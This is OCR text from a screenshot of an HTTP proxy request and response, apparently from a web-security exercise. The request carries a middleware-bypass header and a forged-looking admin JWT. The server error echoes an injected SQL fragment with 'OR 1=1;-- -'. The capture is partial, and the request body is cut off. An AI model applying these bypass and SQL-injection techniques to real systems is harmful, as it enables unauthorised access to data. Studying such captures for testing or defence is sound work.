 Request
Clear
−
+
1 POST /api/timeline HTTP/1.1
2 Host: thank.sadkljwkle23asd.online:3000
3 Content-Length: 66
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 x-middleware-subrequest: src/middleware
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWI
iOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1NTM0MTI2MywiZXhwIjoxN
zU1MzQxODYzfQ.Gd7SjSWHeMKSbtCUYpEckPnQ95XY37NVpNkjbhUPPsI
12
13 {
"startDate":{
},
Response
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 ETag: "109-ouOWiBgXeC7OXCJt86Vxt50bskk"
4 Content-Length: 265
5 Vary: Accept-Encoding
6 Date: Sat, 16 Aug 2025 10:51:55 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "error": "Database error",
12 "details": "You have an error in your SQL syntax; chec
k the manual that corresponds to your MySQL server version
for the right syntax to use near 'OR start_date > `timezone
` = '\\' OR 1=1;-- -') ORDER BY start_date ASC LIMIT 50' a
t line 1"
13 }